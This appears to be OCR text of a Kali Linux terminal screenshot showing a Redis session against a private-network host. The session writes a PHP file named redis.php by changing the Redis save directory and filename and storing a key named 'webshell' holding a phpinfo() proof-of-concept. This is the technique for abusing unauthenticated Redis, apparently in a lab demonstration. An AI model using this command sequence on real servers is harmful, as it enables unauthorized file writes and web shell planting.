 root@kali: ~/redis/redis-2.8.17/src
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~/r...dis-2.8.17/src
connected_slaves:0
master_repl_offset:0
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.09
used_cpu_user:0.00
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Keyspace
192.168.3.74:6379> ping
PONG
192.168.3.74:6379> config set dir /home/chenxiaoyi
OK
192.168.3.74:6379> config set dbfilename redis.php
OK
192.168.3.74:6379> set webshell "<?php phpinfo()?>"
OK
192.168.3.74:6379> save
OK
192.168.3.74:6379>